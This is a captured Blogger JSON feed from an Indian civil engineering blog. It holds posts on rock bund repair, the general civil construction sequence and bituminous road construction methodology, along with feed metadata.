concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cp\u003EIn conclusion, repairing and restoring a rock bund requires a comprehensive approach that involves site preparation, inspection and assessment, design and engineering, construction, quality checks, and regular maintenance and repair work. Following these steps and relevant IS codes can help ensure that the structure is stable, durable, and able to withstand natural forces over the long term.\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvil.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4437890321516272335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html","title":"The methodology for repairing and restoring a rock bund."}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s72-w640-h290-c\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-7072235386737798196"},"published":{"$t":"2023-03-23T21:26:00.000+05:30"},"updated":{"$t":"2023-03-23T21:26:13.095+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commissioning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Excavation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Finishing Work"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handover."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roofing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Preparation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Survey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superstructure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Testing"}],"title":{"type":"text","$t":"The general civil construction works methodology followed in civil engineering."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EThe general civil construction works methodology followed\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSUz-MEBZa_LGQDBQD5CjzMIEReTiMxyQdLXpiWLADrfcXuKmcstH2E5HVkmEWXOsOorGq_lJ0Zy4uk5hkPPc5j-ISriKKWKo6h9sRc0suHCBWBNaGVQNpdWkbIoIDKp95SEai071ZPEqf1qixy2ol9PC8ox7Hc5dbxAPKjYtfsZUtzSa2Wpb91Bm\/s1100\/The%20general%20civil%20construction%20works%20methodology%20in%20India%20may%20vary%20based%20on%20the%20project%20requirements..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The general civil construction works methodology in India may vary based on the project requirements.\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSUz-MEBZa_LGQDBQD5CjzMIEReTiMxyQdLXpiWLADrfcXuKmcstH2E5HVkmEWXOsOorGq_lJ0Zy4uk5hkPPc5j-ISriKKWKo6h9sRc0suHCBWBNaGVQNpdWkbIoIDKp95SEai071ZPEqf1qixy2ol9PC8ox7Hc5dbxAPKjYtfsZUtzSa2Wpb91Bm\/w640-h290\/The%20general%20civil%20construction%20works%20methodology%20in%20India%20may%20vary%20based%20on%20the%20project%20requirements..jpg\" title=\"The general civil construction works methodology in India may vary based on the project requirements.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThe general civil construction works methodology in India may vary based on the project requirements, site conditions, and other factors. However, here are some basic steps that are typically followed in civil construction projects:\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESite Survey:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThe first step in any construction project is to conduct a site survey to understand the topography, soil type, and other geological conditions.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESite Preparation:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EOnce the survey is completed, the site needs to be prepared by clearing the land, removing any obstructions, and leveling the ground.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EExcavation:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EExcavation involves digging trenches, foundations, and other required spaces as per the design and construction plans.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoundation:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThe foundation is the base on which the structure is built, and it should be strong and sturdy. The foundation is usually made of concrete, and steel reinforcement is added to increase its strength.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESuperstructure:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EOnce the foundation is completed, the construction of the superstructure begins. This includes the walls, columns, beams, and other elements of the building.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERoofing:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThe roof is installed after the superstructure is completed. The type of roofing used depends on the design and budget of the project.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinishing Works:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThis includes plastering, painting, flooring, electrical, plumbing, and other finishing works. These works are important to make the structure functional and aesthetically pleasing.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETesting and Commissioning:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EAfter the construction is completed, various tests are conducted to ensure that the structure is safe and functional. This includes tests for strength, waterproofing, fire safety, and other aspects.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHandover:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EOnce the structure is completed and tested, it is handed over to the client for occupancy.\u003C\/p\u003E\u003Cp\u003EIt is important to note that these steps are just general guidelines, and each project may have its own specific requirements and steps. The construction methodology also depends on the type of project, such as residential, commercial, or industrial.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/7072235386737798196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-general-civil-construction-works.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/7072235386737798196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/7072235386737798196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-general-civil-construction-works.html","title":"The general civil construction works methodology followed in civil engineering."}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSUz-MEBZa_LGQDBQD5CjzMIEReTiMxyQdLXpiWLADrfcXuKmcstH2E5HVkmEWXOsOorGq_lJ0Zy4uk5hkPPc5j-ISriKKWKo6h9sRc0suHCBWBNaGVQNpdWkbIoIDKp95SEai071ZPEqf1qixy2ol9PC8ox7Hc5dbxAPKjYtfsZUtzSa2Wpb91Bm\/s72-w640-h290-c\/The%20general%20civil%20construction%20works%20methodology%20in%20India%20may%20vary%20based%20on%20the%20project%20requirements..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-6397595539167395841"},"published":{"$t":"2023-03-23T21:13:00.004+05:30"},"updated":{"$t":"2023-03-23T21:27:42.351+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BC Layer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bituminous Concrete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bituminous Roads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compaction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drainage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dressing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Granular Sub-Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GSB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kerb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Subgrade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tack Coat"}],"title":{"type":"text","$t":"The methodology to be followed for the construction of Bituminous Road Works as per Indian Standards."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMethodology for the Construction of Bituminous Road Works\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/s1100\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Methodology for the Construction of Bituminous Road Works\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/w640-h290\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg\" title=\"Methodology for the Construction of Bituminous Road Works\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EThe construction of Bituminous Road Works in India is\ngoverned by the Indian Standards and guidelines provided by the Ministry of\nRoad Transport and Highways (MoRTH). Here is a general methodology to be\nfollowed for the construction of Bituminous Road Works as per Indian Standards:\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ESubgrade Preparation:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe subgrade is prepared by excavating\nthe soil and removing any debris or organic material. It is then compacted to\nachieve the required density and level. The subgrade should have a minimum CBR\n(California Bearing Ratio) of 2% for rural roads and 5% for urban roads.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EGranular Sub-Base (GSB):\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe GSB layer is constructed on top\nof the subgrade to provide a stable base for the bituminous layer. The GSB\nlayer is typically 200-300 mm thick and consists of crushed stone or gravel.\nThe material is compacted to achieve the required density and level.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EBituminous Concrete (BC) Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe bituminous layer is\nconstructed on top of the GSB layer. The thickness of the bituminous layer\nvaries based on traffic volume and climatic conditions. The bituminous\nlayer consists of a binder course and a wearing course. The binder course is\ntypically 50-75 mm thick and consists of coarse aggregates and bitumen. The\nwearing course is typically 20-40 mm thick and consists of finer aggregates and\nbitumen.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConstruction of Drainage Structures:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe construction of\ndrainage structures like side drains, cross-drains, and culverts should be done\nbefore laying the bituminous layer.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConstruction of Kerb and Channel:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe construction of kerbs\nand channels should be done before laying the bituminous layer. The kerbs and\nchannels are constructed to provide a smooth flow of water along the road and\nto protect the bituminous layer from damage due to water stagnation.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EApplication of Tack Coat:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EBefore laying the bituminous\nlayer, a tack coat is applied to the GSB layer. The tack coat is a thin layer\nof bitumen that helps in bonding the bituminous layer with the GSB layer.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ELaying of Bituminous Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe bituminous layer is laid\nusing a paver machine. The bituminous material is heated and mixed in a hot mix\nplant and transported to the site in trucks. The paver machine spreads the\nbituminous material and compresses it to achieve the required density and\nlevel.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ECompaction of Bituminous Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EAfter laying the bituminous\nlayer, it is compacted using a roller. The roller should have a minimum weight\nof 8 tonnes for the binder course and 10 tonnes for the wearing course. The\nbituminous layer should be compacted to achieve a minimum density of 92%.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EQuality Control:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EQuality control tests should be conducted\nat every stage of construction. The tests include the Marshall Stability test,\nbulk density test, and compaction test. The test results should conform to the\nspecifications provided by the MoRTH.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ESurface Dressing:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EAfter the bituminous layer has been\ncompacted, a thin layer of bituminous material is sprayed on top to provide a\nsmooth surface finish. The surface dressing is typically 6-8 mm thick.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThese are the general steps to be followed for the\nconstruction of Bituminous Road Works as per Indian Standards. The specific\ndetails may vary based on the project specifications and site conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/6397595539167395841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-to-be-followed-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6397595539167395841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6397595539167395841"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-to-be-followed-for.html","title":"The methodology to be followed for the construction of Bituminous Road Works as per Indian Standards."}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/s72-w640-h290-c\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.newhopeaarvi.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery11100361294508564179_1768920635549&_=1768920635550
body_size: 13373
content:
// API callback
jQuery11100361294508564179_1768920635549({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-739026123310967854"},"updated":{"$t":"2025-10-24T22:49:25.051+05:30"},"category":[{"term":"Civil Engineering"},{"term":"newhopeaarvi"},{"term":"Civil"},{"term":"General Civil"},{"term":"Engineering"},{"term":"Estimation"},{"term":"Accounting"},{"term":"Tricks"},{"term":"How to"},{"term":"BMC"},{"term":"Bricks"},{"term":"Concrete"},{"term":"Construction Engineering"},{"term":"Estimating"},{"term":"Expert's Talk"},{"term":"Methodology"},{"term":"Objective"},{"term":"Steel"},{"term":"Structural Engineering"},{"term":"1 Liners"},{"term":"Accomplish"},{"term":"Acid Reflux"},{"term":"An Introduction"},{"term":"Branch"},{"term":"Civil Engineer"},{"term":"Construction Cost"},{"term":"Construction Engineers"},{"term":"Expert Advices"},{"term":"Future"},{"term":"Geotechnical Engineering"},{"term":"Handover."},{"term":"Hardness"},{"term":"History"},{"term":"Important"},{"term":"Quality"},{"term":"Roofing"},{"term":"Site Preparation"},{"term":"Stones"},{"term":"Transport Engineering"},{"term":"Water Engineering"},{"term":"Windows 10"},{"term":"Windws 10"},{"term":"1000 Sqft"},{"term":"ABET"},{"term":"AICTE"},{"term":"Access"},{"term":"Accounting Classes"},{"term":"Accounting Degrees"},{"term":"Accounting Schools"},{"term":"Accounting Software"},{"term":"Accounting Training"},{"term":"Accreditation Board for Engineering and Technology"},{"term":"Achievement"},{"term":"Acid Reflux Diet"},{"term":"Acidity"},{"term":"Action"},{"term":"Activities"},{"term":"Admixture"},{"term":"Advice"},{"term":"Aggregates"},{"term":"Aim"},{"term":"Alkalinity"},{"term":"Annuity"},{"term":"Annuity Certain"},{"term":"Annuity Due"},{"term":"App"},{"term":"Aqueduct"},{"term":"Architectural"},{"term":"Aspect"},{"term":"Assessment"},{"term":"BC Layer"},{"term":"BIM"},{"term":"Backfilling"},{"term":"Base Period"},{"term":"Basic Things"},{"term":"Beam"},{"term":"Benefits"},{"term":"Bituminous Concrete"},{"term":"Bituminous Roads"},{"term":"Blast furnace slag"},{"term":"Bogues Compounds"},{"term":"Building Material and Construction"},{"term":"Building Planning"},{"term":"Business"},{"term":"Career Development"},{"term":"Cement"},{"term":"Centage Charges"},{"term":"Channel"},{"term":"Chemical Characteristics"},{"term":"Chrome Privacy Check"},{"term":"Circulation"},{"term":"Class A Type"},{"term":"Class B Type"},{"term":"Class C Type"},{"term":"Clear Cover"},{"term":"Climatic Affects"},{"term":"Closing"},{"term":"Coastal Engineering"},{"term":"Column"},{"term":"Commissioning"},{"term":"Common abbreviations"},{"term":"Compaction"},{"term":"Competing"},{"term":"Concentration"},{"term":"Conclusion"},{"term":"Concrete Cube"},{"term":"Connected Living"},{"term":"Construction Boom"},{"term":"Consulting Service"},{"term":"Corporations"},{"term":"Creep"},{"term":"Critical"},{"term":"Crop Period"},{"term":"Cube rate estimate"},{"term":"DPC"},{"term":"Data Security"},{"term":"Dates"},{"term":"Deadlines"},{"term":"Decompose"},{"term":"Deffered Annuity"},{"term":"Design"},{"term":"Desires"},{"term":"Detailed estimate"},{"term":"Drainage"},{"term":"Dressing"},{"term":"Drinking Water"},{"term":"Ductility"},{"term":"Earth"},{"term":"Earthquake Engineering"},{"term":"Economy"},{"term":"Effective Length"},{"term":"Efforts"},{"term":"Elegance"},{"term":"Endurance Limit"},{"term":"Entrepreneurship\nTime Management"},{"term":"Environmental Engineering"},{"term":"Evolution"},{"term":"Excavation"},{"term":"Experts Talk"},{"term":"FLOOR TO FLOOR"},{"term":"Fatigue"},{"term":"Finishing Work"},{"term":"Fix"},{"term":"Flat Slab"},{"term":"Fly ash"},{"term":"Foods to Avoid"},{"term":"Foot in the Door"},{"term":"Foundation"},{"term":"Framework"},{"term":"Furniture"},{"term":"GOING"},{"term":"GSB"},{"term":"Gabion"},{"term":"Gastroesophageal Reflux Disease"},{"term":"Gen"},{"term":"Geotextile"},{"term":"Goal"},{"term":"Granular Sub-Base"},{"term":"Green"},{"term":"Grouping"},{"term":"Home Automation"},{"term":"Hooke's Law"},{"term":"House Slab"},{"term":"IS Codes"},{"term":"Ideas"},{"term":"Infrastructure"},{"term":"Inspection"},{"term":"Installation Service"},{"term":"Intensive estimate"},{"term":"Irrigation Engineering"},{"term":"Item Rate estimate"},{"term":"Kerb"},{"term":"Key Points"},{"term":"Kor-watering"},{"term":"LANDING"},{"term":"LLC"},{"term":"Labor Calculations"},{"term":"Land Development"},{"term":"Legal"},{"term":"Level Crossing"},{"term":"Life"},{"term":"Lime"},{"term":"Limited Liability Company"},{"term":"Lock Option"},{"term":"Low self-esteem"},{"term":"MHRD"},{"term":"Main Components"},{"term":"Maintenance"},{"term":"Malleability"},{"term":"Mankind"},{"term":"Material Calculations"},{"term":"Materials Engineering"},{"term":"Maximum Steel"},{"term":"Metakaolin"},{"term":"Mindfulness"},{"term":"Minimum Pitch"},{"term":"Minimum Steel"},{"term":"Minimum size of Weld"},{"term":"Miscellaneous"},{"term":"Mortar"},{"term":"Motivation"},{"term":"Multi-Tasking"},{"term":"NOSING"},{"term":"Needs"},{"term":"Orientation"},{"term":"Outcomes"},{"term":"PCC"},{"term":"Paleo"},{"term":"Permissible Shear Stress"},{"term":"Perpetual Annuity"},{"term":"Personal Growth"},{"term":"Persuading"},{"term":"Plinth area estimate"},{"term":"Plumbing Services"},{"term":"Poisson's ratio"},{"term":"Present"},{"term":"Principal Cause"},{"term":"Priority"},{"term":"Privacy"},{"term":"Privacy."},{"term":"Productivity"},{"term":"Professional Engineers (PE)"},{"term":"Project Cost"},{"term":"Prospect"},{"term":"Psychological Trick"},{"term":"Questions"},{"term":"RCC"},{"term":"RISER"},{"term":"Rate Analysis"},{"term":"Reinforcement"},{"term":"Rent"},{"term":"Repair"},{"term":"Resilience"},{"term":"Revised estimate"},{"term":"Rewards"},{"term":"Rid of"},{"term":"Rise husky ash"},{"term":"Robotics"},{"term":"Rock Bund"},{"term":"Roominess"},{"term":"SOM"},{"term":"STRINGERS"},{"term":"Safe"},{"term":"Safe Foods"},{"term":"Sanitation"},{"term":"Scope"},{"term":"Secure"},{"term":"Selection"},{"term":"Self-improvement"},{"term":"Shear Wall"},{"term":"Signs"},{"term":"Silica fumes"},{"term":"Site Survey"},{"term":"Slab"},{"term":"Slump Cone"},{"term":"Smart Home"},{"term":"Smart Technology"},{"term":"Soil"},{"term":"Sole Proprietorship"},{"term":"Split Screen"},{"term":"Split Screen in Windows 10"},{"term":"Staircase"},{"term":"Startup"},{"term":"Steel Bending"},{"term":"Steel Binding"},{"term":"Stone"},{"term":"Strength of Materials"},{"term":"Stressful"},{"term":"Subgrade"},{"term":"Success"},{"term":"Successful"},{"term":"Super Passage"},{"term":"Superstructure"},{"term":"Supplementary estimate"},{"term":"Syphon Aqueduct"},{"term":"TREAD"},{"term":"Tack Coat"},{"term":"Tackle"},{"term":"Target"},{"term":"Taskbar"},{"term":"Tasks"},{"term":"Technique"},{"term":"Tenacity"},{"term":"Testing"},{"term":"Thermal Stresses"},{"term":"Thumb Rule"},{"term":"Timber"},{"term":"Tor Browser"},{"term":"Total Dissolved Solids"},{"term":"Toughness"},{"term":"Toxic Chemical Substance"},{"term":"Types of Estimation"},{"term":"UGC"},{"term":"Units"},{"term":"Valuation"},{"term":"Volume Calculations"},{"term":"Wants"},{"term":"Wasting"},{"term":"Water Resource"},{"term":"Weighing Risks"},{"term":"Well-being"},{"term":"Windows Defender"},{"term":"Wood"},{"term":"Work-Life Balance"},{"term":"actualization"},{"term":"advantages"},{"term":"book value"},{"term":"budgeting"},{"term":"chrome"},{"term":"confidence"},{"term":"contingency reserve."},{"term":"cost"},{"term":"cost estimation"},{"term":"depreciation"},{"term":"equipment costs"},{"term":"heartburn"},{"term":"industries"},{"term":"influencer"},{"term":"labor costs"},{"term":"lead and lift"},{"term":"main items of work"},{"term":"marketing"},{"term":"material costs"},{"term":"minerals"},{"term":"modular bricks"},{"term":"modulus of rigidity"},{"term":"niche industries"},{"term":"overhead costs"},{"term":"pH"},{"term":"project management"},{"term":"scrap value"},{"term":"self-worth"},{"term":"sinking fund"},{"term":"solutions"},{"term":"value"}],"title":{"type":"text","$t":"NeHoAa Tech"},"subtitle":{"type":"html","$t":"Get the latest updates from various categories directly to your inbox. Stay updated with NHA Blogs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"New Hope Aarvi's 